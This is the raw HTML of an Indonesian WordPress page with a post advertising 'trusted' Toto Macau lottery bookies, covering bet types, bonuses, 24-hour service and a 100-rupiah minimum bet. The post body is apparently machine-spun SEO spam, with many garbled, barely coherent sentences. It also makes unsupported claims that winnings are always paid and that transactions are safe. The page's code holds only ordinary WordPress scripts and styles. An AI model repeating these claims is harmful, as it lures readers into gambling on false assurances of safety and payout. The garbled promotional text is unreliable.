!important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://pasionistas.org/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://pasionistas.org/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://pasionistas.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='twentythirteen-fonts-css' href='https://pasionistas.org/wp-content/themes/twentythirteen/fonts/source-sans-pro-plus-bitter.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://pasionistas.org/wp-content/themes/twentythirteen/genericons/genericons.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='twentythirteen-style-css' href='https://pasionistas.org/wp-content/themes/twentythirteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentythirteen-block-style-css' href='https://pasionistas.org/wp-content/themes/twentythirteen/css/blocks.css?ver=20231016' media='all' />
<script src="https://pasionistas.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://pasionistas.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://pasionistas.org/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script src="https://pasionistas.org/wp-content/themes/twentythirteen/js/functions.js?ver=20230526" id="twentythirteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://pasionistas.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pasionistas.org/wp-json/wp/v2/posts/201" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pasionistas.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://pasionistas.org/?p=201' />
	<style type="text/css" id="twentythirteen-header-css">
		.site-header {
		background: url(https://pasionistas.org/wp-content/themes/twentythirteen/images/headers/circle.png) no-repeat scroll top;
		background-size: 1600px auto;
	}
	@media (max-width: 767px) {
		.site-header {
			background-size: 768px auto;
		}
	}
	@media (max-width: 359px) {
		.site-header {
			background-size: 360px auto;
		}
	}
			</style>
	<link rel="icon" href="https://pasionistas.org/wp-content/uploads/2023/04/cropped-photo_2022-10-15_18-54-40-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://pasionistas.org/wp-content/uploads/2023/04/cropped-photo_2022-10-15_18-54-40-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pasionistas.org/wp-content/uploads/2023/04/cropped-photo_2022-10-15_18-54-40-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://pasionistas.org/wp-content/uploads/2023/04/cropped-photo_2022-10-15_18-54-40-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-201 single-format-standard wp-embed-responsive wp-theme-twentythirteen single-author sidebar">

		<div id="page" class="hfeed site">
		<header id="masthead" class="site-header">
			<a class="home-link" href="https://pasionistas.org/" rel="home">
				<h1 class="site-title">Pasionistas</h1>
				<h2 class="site-description">Cara Memulai Petualangan Casino Online</h2>
			</a>

			<div id="navbar" class="navbar">
				<nav id="site-navigation" class="navigation main-navigation">
					<button class="menu-toggle">Menu</button>
					<a class="screen-reader-text skip-link" href="#content">
						Skip to content					</a>
					<div class="menu-home-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-318" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-318"><a href="https://pasionistas.org/category/baccarat-online/">Baccarat Online</a></li>
<li id="menu-item-319" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-319"><a href="https://pasionistas.org/category/blackjack-online/">Blackjack Online</a></li>
<li id="menu-item-320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-320"><a href="https://pasionistas.org/category/judi-olahraga/">Judi Olahraga</a></li>
<li id="menu-item-321" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-321"><a href="https://pasionistas.org/category/judi-togel/">Judi Togel</a></li>
<li id="menu-item-322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-322"><a href="https://pasionistas.org/category/live-kasino/">Live Kasino</a></li>
<li id="menu-item-323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-323"><a href="https://pasionistas.org/category/poker-online/">Poker Online</a></li>
<li id="menu-item-324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-324"><a href="https://pasionistas.org/category/roulette-online/">Roulette Online</a></li>
</ul></div>					<form role="search" method="get" class="search-form" action="https://pasionistas.org/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>				</nav><!-- #site-navigation -->
			</div><!-- #navbar -->
		</header><!-- #masthead -->

		<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

			
				
<article id="post-201" class="post-201 post type-post status-publish format-standard hentry category-judi-togel">
	<header class="entry-header">
		
				<h1 class="entry-title">Link Daftar Bandar Togel Macau Bisa dipercaya Hadiah 4D Paling besar 
Batulicin</h1>
		
		<div class="entry-meta">
			<span class="date"><a href="https://pasionistas.org/link-daftar-bandar-togel-macau-bisa-dipercaya-hadiah-4d-paling-besar-batulicin/" title="Permalink to Link Daftar Bandar Togel Macau Bisa dipercaya Hadiah 4D Paling besar 
Batulicin" rel="bookmark"><time class="entry-date" datetime="2023-05-23T08:04:39+07:00">23/05/2023</time></a></span><span class="categories-links"><a href="https://pasionistas.org/category/judi-togel/" rel="category tag">Judi Togel</a></span><span class="author vcard"><a class="url fn n" href="https://pasionistas.org/author/admin/" title="View all posts by admin" rel="author">admin</a></span>					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Dari judi togel atau permainan angka, kita sudah pasti kenal ada demikian jumlah macam-macam pasaran. Dari semuanya pasaran togel yang terdapat, barangkali satu diantaranya yang dapat disebutkan menarik dan cukup ternama yaitu toto macau atau macau pools. Hal tersebut dapat dipastikan kalau pasaran toto macau ini yang udah ada sudah lama di tanah air udah banyak memiliki penggila maka terang kehadirannya amat simpel didapati nyaris di semuanya bandar judi togel. Akan tetapi, bermain togel macau dapat membuat siapa pun togelers memiliki kesempatan temukan hadiah paling besar 4D jikalau tergabung melalui link daftar bandar togel toto macau bisa dipercaya di Indonesia.</p>
<p>Dengar namanya saja pastilah siapa saja bettor bisa mengira masa bandar togel toto macau dapat dipercaya sebagai bandar pemasok service togel yang menyiapkan pasaran togel toto macau selaku satu diantaranya opsi terbaik. Walau namanya yakni bandar toto macau, akan tetapi umumnya pasaran-pasaran judi toto lain juga terus-menerus siap komplet didalamnya maka dari itu pemain akan peroleh banyak kepuasan di saat main judi togel di alternatif macam pasaran mana saja yang berada pada dalamnya.</p>
<p>Diluar itu, togel macau yang disiapkan bandar togel toto macau dapat dipercaya juga menarik di ikuti lantaran menjajakan hadiah paling besar sampai juta-an rupiah, di mana tentu bisa dicapai  trik menempatkan ada nomor togel 4D atau 4 angka. Di lain sisi, macam-macam permainan togel macau yang disiapkan bandar toto macau dapat dipercaya lantas amat komplet serta yang benar berikan keuntungan amat sesuai yang ada di mana bisa dicicip untuk semua anggotanya.</p>
<p>Dengan hadirnya bandar togel toto macau dapat dipercaya yang menjajakan hadiah 4D paling besar, sebaiknya tiap-tiap banyak penjudi dapat makin produktif hasilkan sejumlah keuntungan dalam taruhan togel. Kendati sebenarnya pasaran toto macau telah banyak disajikan bandar service taruhan togel di dalam internet, tetapi tak kan selama-lamanya terus menanggung keuntungan yang dikasihkan begitu besar serta serealistis sama yang dikasihkan sekian lama ini oleh bandar toto macau dapat dipercaya di Indonesia.</p>
<h2>Mengenali Barisan Keistimewaan dari Bandar Togel Toto Macau Paling dipercaya Indonesia</h2>
<p>Sebagai penyuplai pelayanan pasang toto macau terhebat dan paling besar, pastinya bandar togel toto macau dapat dipercaya di Indonesia punyai banyak kelebihan menarik. Pelbagai kelebihan yang dipunyainya tersebut yang mana terus bisa memberinya begitu banyak keuntungan atau keuntungan untuk siapa pun bettor yang taruhan togel didalamnya. Buat dapat membuat anda mengakui semuanya, berikut barisan keunggulan dari bandar togel toto macau paling dipercaya Indonesia yang penting buat anda pahami, salah satunya:</p>
<p>Beberapa Jenis Type Permainan Togel Macau</p>
<p>Satu diantara keunggulan pada bandar togel toto macau paling dipercaya Indonesia yang penting anda pahami yaitu berkenaan beberapa jenis permainan toto macau yang disajikan. Sebagai halnya yang beberapa togelers kenali sekian lama ini kalau di semuanya model pasaran togel mana pun tentu ada selalu macam-macam atau type permainan angkanya. Sama seperti seperti pada pasaran toto macau yang terus-menerus menyediakan tipe permainan togel begitu beragam maka dari itu selalu sangat atraktif untuk di ikuti. Ditambah dengan yang disajikan bandar toto macau bisa dipercaya yang pasti lebih bervariasi di mana cukup buat memberikan banyak member-nya pengalaman yang amat memberi kepuasan.</p>
<h2>Service dan Jam Operasional 24 Jam</h2>
<p>Satu kelebihan yang sangat menarik dari bandar togel toto macau bisa dipercaya sudah pasti yaitu service serta jam operasional yang udah dukungan waktu 24 jam. Itu berikan keuntungan khusus bagi para bettor dipicu  service 24 jam tentu sangatlah mempermudah beberapa penjudi untuk bisa nikmati atau akses judi togel toto macau kapan saja. Sampai, pelayanan 24 jam  jadi sesuatu kelebihan bandar toto macau yang paling dipercaya di mana sekalian memberikan indikasi bila pelayanan judinya begitu memiliki kualitas serta teruji aman.</p>
<h2>Promo-Promo Menarik</h2>
<p>Tidak cuma sekedar memberinya service pasang togel toto macau yang memikat dan mengesankan dengan hadiah paling besar, bandar togel toto macau bisa dipercaya  nantinya berikan bermacam penawaran promo-promo menarik di mana juga sekaligus menjadi satu keutamaannya. Promosi menarik apa pun yang diberi oleh bandar toto macau bisa dipercaya tentunya bakal berikan sejumlah keuntungan tambahan dan tak mesti dari kemenangan saja buat anggotanya. Beberapa model promosi menarik bandar toto macau dapat dipercaya yang memberi keuntungan di antaranya seperti discount togel, hadiah bolak-balik, bonus peserta anyar, hadiah full bet, bonus deposit dan tentu masih juga banyak promo-promo menarik yang lain.</p>
<h2>Miliki Keluasaan Akses</h2>
<p>Kelebihan terunggul yang lain telah menjadi sebuah jati diri dari bandar togel toto macau bisa dipercaya ialah akses yang dipunyainya selalu bisa mempermudah anggotanya. Seluruhnya karena bandar toto macau yang dapat dipercaya miliki website yang benar-benar berkualitas hingga terang dapat terus dijangkau  gampang lewat feature apa pun serta tanpa penting kontribusi VPN ataupun semacamnya.</p>
<h2>Sediakan Metoda Pembayaran / Negosiasi yang Komplet</h2>
<p>Perihal lain di mana  jadi keunggulan bandar togel toto macau paling dipercaya Indonesia yaitu terus-menerus menyiapkan langkah pembayaran atau negosiasi yang komplet. Seluruhnya didatangkan tak lain untuk sekedar membantu beberapa pesertanya dalam lakukan bermacam pekerjaan transaksi bisnis dimulai dari deposit hingga withdraw. Masalahnya disamping siapkan alternatif rekening bank lokal yang beraneka, bandar toto macau bisa dipercaya juga tampilkan sejumlah alternatif type pembayaran lain contohnya Dana, pulsa, e-wallet serta yang terakhir seperti QR (Qris).</p>
<h2>Jejeran Tipe Permainan Toto Macau Terpilih Referensi Bandar Togel Toto Macau Bisa dipercaya</h2>
<p>Seperti udah admin berikan awal mulanya, macam-macam permainan togel pastinya selalu tersuguh pada tiap macam pasaran toto mana pun. Hal sama berlaku juga di pasaran toto macau yang sekian lama ini jadi salah satunya pasaran togel sah WLA dan banyak disukai beberapa togelers. Tapi, jumlah beberapa jenis permainan togel toto macau belum semua dikenal beberapa togelers maka penting mengenal paling tidak sejumlah alternatif terbaik maka tak kan susah bila anda bermain togel dengan memutuskan macam pasaran satu ini. Ini jejeran macam permainan togel macau referensi terpilih bandar togel toto macau dapat dipercaya diantaranya:</p>
<h2>Tusuk Bebas</h2>
<p>Satu diantaranya model permainan togel yang terpopuler baik dari pasaran toto macau atau pasaran toto tipe yang lain merupakan tusuk bebas. Argumen yang membuat permainan togel tusuk bebas ini kerapkali digandrungi serta dimainkan banyak bettor sebab tidak lain kecuali dari keluasaannya. Memasangkan togel pada type tusuk bebas ini pastinya meringankan karena banyak bettor cuman perlu memasangkan di 1 nomor toto saja secara bebas tiada terlilit dengan posisi / tipe angkanya.</p>
<p>Tusuk Naga</p>
<p>Permainan togel tusuk naga ini jadi yang sangat menarik dari perbedaan pembayaran menangnya yang begitu besar. Tetapi demikian, untuk sukses menang di dalam taruhan togel tusuk naga adalah tiap togelers harus sukses menduga dengan tepat 3 angka keluaran yang terpasang.</p>
<h2>Shio</h2>
<p>Untuk type permainan togel shio ini barangkali makin banyak diputuskan beberapa togelers professional atau master togel sebab memanglah cukup susah bila diperbandingkan  beberapa macam permainan togel lain. Bagaimana tidak, supaya bisa sukses menang di permainan togel shio, pemain harus sanggup memprediksikan angka keluaran berdasar pada salah satunya type shio spesifik. Di mana, dalam tiap-tiap macam shio sendiri umumnya udah ada ketetapan pengelompokkan angkanya. Walau demikian, kendati pun termasuk cukup sulit, taruhan togel shio ini lebih banyak dimainkan lantaran memberikan pembayaran kemenangan besar sekali.</p>
<h2>Tusuk Bebas 2D</h2>
<p>Seperti pada tusuk bebas biasa 1 angka, togel tusuk bebas 2D pun termasuk sangatlah membantu buat dimainkan dalam pasaran toto macau. Seperti namanya, togel tusuk bebas 2D mewajibkan anda menempatkan 2 angka bebas yang pasti lumayan simpel karena tanpa ada penting tentukan  posisi angkanya.</p>
<h2>Tusuk Macau</h2>
<p>Macam permainan toto macau yang lain pasti atraktif sekali di bandar togel toto macau dapat dipercaya ialah tusuk macau. Togel tusuk macau ini juga dikenal selaku tusuk macau 2D sebab memang dalam peraturan judinya beberapa bettor mesti memasangkan di 2 nomor dan tipe angkanya. Sesungguhnya, permainan togel tusuk macau ini termasuk yang lumayan mudah dimainkan.</p>
<p>2D 3D 4D</p>
<p>Adapun tipe permainan togel menarik lain dari bandar togel toto macau paling dipercaya pastinya ialah 2D 3D 4D. Keunggulan permainan togel macam ini yaitu tiap taruhannya dapat mengatur pasang nomor togelnya untuk pasang di 2 nomor (2D), 3 nomor (3D) atau 4 angka (4D). Selainnya menarik, permainan togel 2D 3D 4D ini pula tawarkan beberapa keuntungan yang paling bervaratif maka pastilah sangat bagus buat di ikuti.</p>
<h2>Beberapa Ragam Keuntungan Masuk di Bandar Togel Toto Macau Paling besar serta Dapat dipercaya</h2>
<p>Mendapatkan yang bernama keuntungan pasti telah menjadi satu kewajaran dan jadi yang sangat diharapkan penjudi saat bermain taruhan togel online. Pastinya apabila anda tergabung dengan bandar togel toto macau paling besar serta bisa dipercaya akan bertambah banyak keuntungan yang kelak dapat anda peroleh selainnya dapat menempatkan togel macau yang termashyur dan menarik. Saat itu, ada bermacam jenis keuntungan masuk di bandar togel toto macau paling besar dan bisa dipercaya yang dapat banyak penjudi temukan antara lain meliputi:</p>
<h2>Pasaran Komplet</h2>
<p>Keuntungan pertama yang bisa didapatkan togelers jika bagaimana masuk di bandar togel toto macau paling besar serta paling dipercaya merupakan pasaran yang komplet. Sebagai halnya yang kami bahas, kendati namanya merupakan bandar togel macau, namun bukan bermakna pasaran togel lain tidak disiapkan. Masalahnya beberapa pasaran toto menarik serta sah yang tersohor lain lantas yang pasti pun ikut didatangkan oleh bandar toto macau paling dipercaya buat memperbanyak kepuasan member-nya nikmati permainan judi togel online.</p>
<h2>Banyak Penawaran Promosi dan Keuntungan Menarik</h2>
<p>Tiap-tiap promosi menarik judi togel apa pun pastinya akan tidak susah anda dapatkan tuliskan tergabung dengan bandar togel toto macau paling besar serta dapat dipercaya. Baik promosi atau apa saja keuntungan luar biasa yang disiapkan bandar toto macau dapat dipercaya pasti terus berlaku buat seluruhnya anggota yang ada pada dalamnya. Sedangkan, buat beberapa macam promosi atau keuntungan menariknya salah satunya mencangkup potongan harga togel paling besar, bonus deposit, bonus new peserta, minimum bet 100, minimum deposit paling murah atau pelbagai jenis penawaran promosi dan kentungan menarik yang lain.</p>
<h2>Bayaran Kemenangan Terus Nyata</h2>
<p>Tiap kemenangan anggota main togel pasti terus dibayarkan  realitas oleh faksi bandar togel toto macau dapat dipercaya. Karenanya dengan memberi keuntungan atau pembayaran menang yang peserta temukan telah perlihatkan sendiri jika bandar toto macau yang dapat dipercaya terus berlaku kooperatif dan professional maka dapat selalu mempertingkat keyakinan yang cukup tinggi buat member-nya.</p>
<h2>Pelayanan Terintegrasi 24 Jam Non stop</h2>
<p>Adapun keuntungan yang lain di mana juga bagus untuk dapat semuanya beberapa togelers peroleh jika bagaimana masuk dengan bandar togel toto macau paling dipercaya serta paling besar merupakan mendapat service terintegrasi waktu 24 jam non-stop. Ada service 24 jam terang jadi agunan keuntungan khusus buat semua anggota di bandar toto macau bisa dipercaya yang bisa main togel kapan saja tidak adanya sedikitpun batasan waktu yang diputuskan.</p>
<h2>Daftar Bandar Togel Toto Macau Terunggul Sekurang-kurangnya Bet 100</h2>
<p>Sejak datangnya bandar togel toto macau terpercaya serta terbaik di Indonesia, pastinya secara automatis sudah berikan satu alternatif yang meringankan untuk beberapa togelers yang sedang cari atau mendambakan hoki bermain togel toto macau. Disamping dapat memasangkan taruhan di pasaran menarik itu, pastinya permainkan taruhan judi togel online didalamnya terlalu menarik dan bisa begitu memberi kepuasan. Apa lagi, dengan minimum bet 100 saja seluruhnya togelers atau penjudi di bandar togel toto macau terhebat bisa nikmati sepuas hati service judi togel didalamnya tanpa membutuhkan kembali modal besar.</p>
<p>Walaupun dari service daftar bandar togel toto macau terunggul cuman memberi sekurang-kurangnya bet sejumlah 100 perak saja, tapi bukan bermakna kemungkinan atau intensif peroleh keuntungan menjadi menyusut. Malah kebalikannya, dengan sekurang-kurangnya bet 100 lantas tiap-tiap banyak penjudi telah berkesempatan besar mendapatkan sejumlah keuntungan yang terus-menerus didatangkan atau dijajakan dengan komplet.</p>
<p>Untuk merasai kepuasan dan kelapangan bermain togel macau, karenanya anda dapat masuk dengan langsung lewat bandar togel toto macau terbaik serta sah dengan langkah lakukan registrasi account judi togelnya lebih dulu. Di waktu masuk jadi peserta, karena itu taruhan togel toto macau yang luar biasa sekali itu pastilah bisa anda akses dan permainkan dengan sedikitnya bet senilai 100 perak saja tiada potongan.</p>
<h2>Argumen Memutuskan Main di Bandar Togel Toto Macau</h2>
<p>Bahwasanya, dengan adanya banyak bandar permainan judi togel sekarang ini bebaskan beberapa penjudi untuk bermain togel dengan memutuskan pasaran apa saja atau di bandar mana saja. Namun, ada argumen tertentu kenapa anda penting menunjuk main di bandar togel toto macau terlebih pada alternatif yang paling dipercaya. Selain lantaran bisa nikmati taruhan togel toto macau sebagai pasaran terunggul serta menarik, masuknya anda pada bandar juidi toto macau pula bisa memberikan kelebihan yang lain tak ada peroleh awal kalinya di broker judi lain.</p>
<p>Tapi demikian, gak banyak yang mengetahui bila tergabung dan bermain togel di bandar toto macau paling dipercaya sanggup memberinya beragam keuntungan, terutamanya untuk beberapa pemula. Jadi, biar anda daat semakin tertarik serta yakin pilih main di bandar togel toto macau, berikut ada sekian banyak argumen paling besarnya yang salah satunya mencakup:</p>
<p>Peluang memperoleh hadiah 4D paling besar dengan keuntungan sampai sampai 10 juta.<br />
Siapkan banyak pasaran sah, terpilih dan terkomplet kecuali togel toto macau saja.<br />
Proses transaksi bisnis deposit dan withdraw ditanggung cepat dan aman.<br />
Akses judi togel toto macau ringan lewat beberapa opsi langkah taruhan yang komplet.</p>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta">
		
			</footer><!-- .entry-meta -->
</article><!-- #post -->
						<nav class="navigation post-navigation">
		<h1 class="screen-reader-text">
			Post navigation		</h1>
		<div class="nav-links">

			<a href="https://pasionistas.org/link-daftar-bandar-togel-macau-dapat-dipercaya-hadiah-4d-paling-besar-kutai-timur/" rel="prev"><span class="meta-nav">&larr;</span> Link Daftar Bandar Togel Macau Dapat dipercaya Hadiah 4D Paling besar 
Kutai Timur</a>			<a href="https://pasionistas.org/link-daftar-bandar-togel-macau-bisa-dipercaya-hadiah-4d-paling-besar-balikpapan/" rel="next">Link Daftar Bandar Togel Macau Bisa dipercaya Hadiah 4D Paling besar 
Balikpapan <span class="meta-nav">&rarr;</span></a>
		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
						
<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/link-daftar-bandar-togel-macau-bisa-dipercaya-hadiah-4d-paling-besar-batulicin/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://pasionistas.org/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='201' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="149"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

			
		</div><!-- #content -->
	</div><!-- #primary -->

	<div id="tertiary" class="sidebar-container" role="complementary">
		<div class="sidebar-inner">
			<div class="widget-area">
				<aside id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://pasionistas.org/2026/01/'>January 2026</a></li>
	<li><a href='https://pasionistas.org/2025/12/'>December 2025</a></li>
	<li><a href='https://pasionistas.org/2025/11/'>November 2025</a></li>
	<li><a href='https://pasionistas.org/2025/10/'>October 2025</a></li>
	<li><a href='https://pasionistas.org/2025/09/'>September 2025</a></li>
	<li><a href='https://pasionistas.org/2025/08/'>August 2025</a></li>
	<li><a href='https://pasionistas.org/2025/07/'>July 2025</a></li>
	<li><a href='https://pasionistas.org/2025/06/'>June 2025</a></li>
	<li><a href='https://pasionistas.org/2025/05/'>May 2025</a></li>
	<li><a href='https://pasionistas.org/2025/04/'>April 2025</a></li>
	<li><a href='https://pasionistas.org/2025/03/'>March 2025</a></li>
	<li><a href='https://pasionistas.org/2025/02/'>February 2025</a></li>
	<li><a href='https://pasionistas.org/2025/01/'>January 2025</a></li>
	<li><a href='https://pasionistas.org/2024/12/'>December 2024</a></li>
	<li><a href='https://pasionistas.org/2024/11/'>November 2024</a></li>
	<li><a href='https://pasionistas.org/2024/10/'>October 2024</a></li>
	<li><a href='https://pasionistas.org/2024/09/'>September 2024</a></li>
	<li><a href='https://pasionistas.org/2024/08/'>August 2024</a></li>
	<li><a href='https://pasionistas.org/2024/07/'>July 2024</a></li>
	<li><a href='https://pasionistas.org/2024/06/'>June 2024</a></li>
	<li><a href='https://pasionistas.org/2024/05/'>May 2024</a></li>
	<li><a href='https://pasionistas.org/2024/04/'>April 2024</a></li>
	<li><a href='https://pasionistas.org/2024/03/'>March 2024</a></li>
	<li><a href='https://pasionistas.org/2024/02/'>February 2024</a></li>
	<li><a href='https://pasionistas.org/2024/01/'>January 2024</a></li>
	<li><a href='https://pasionistas.org/2023/12/'>December 2023</a></li>
	<li><a href='https://pasionistas.org/2023/07/'>July 2023</a></li>
	<li><a href='https://pasionistas.org/2023/06/'>June 2023</a></li>
	<li><a href='https://pasionistas.org/2023/05/'>May 2023</a></li>
	<li><a href='https://pasionistas.org/2023/04/'>April 2023</a></li>
</ul></div></div></aside><aside id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-8"><a href="https://pasionistas.org/category/baccarat-online/">Baccarat Online</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://pasionistas.org/category/blackjack-online/">Blackjack Online</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://pasionistas.org/category/judi-olahraga/">Judi Olahraga</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://pasionistas.org/category/judi-togel/">Judi Togel</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://pasionistas.org/category/live-kasino/">Live Kasino</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://pasionistas.org/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://pasionistas.org/category/roulette-online/">Roulette Online</a>
</li>
	<li class="cat-item cat-item-539"><a href="https://pasionistas.org/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-560"><a href="https://pasionistas.org/category/tembak-ikan/">Tembak Ikan</a>
</li>
</ul></div></div></aside>			</div><!-- .widget-area -->
